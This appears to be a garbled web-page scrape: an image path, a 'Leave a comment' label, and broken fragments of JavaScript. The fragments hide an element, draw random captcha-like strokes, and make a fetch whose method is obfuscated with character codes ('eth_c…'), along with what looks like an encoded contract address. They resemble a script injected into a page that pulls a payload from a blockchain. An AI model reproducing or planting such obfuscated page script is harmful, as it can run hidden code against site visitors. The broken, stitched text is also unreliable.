
Leave a comment
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
8,53,98,100,53,55,57,100,101,101,51,50,98,1